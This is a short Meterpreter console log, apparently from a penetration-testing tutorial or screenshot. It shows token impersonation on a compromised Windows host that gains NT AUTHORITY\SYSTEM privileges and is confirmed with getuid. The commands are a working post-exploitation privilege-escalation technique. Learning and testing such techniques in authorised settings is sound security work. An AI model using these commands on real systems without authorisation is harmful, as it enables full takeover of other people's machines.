 meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >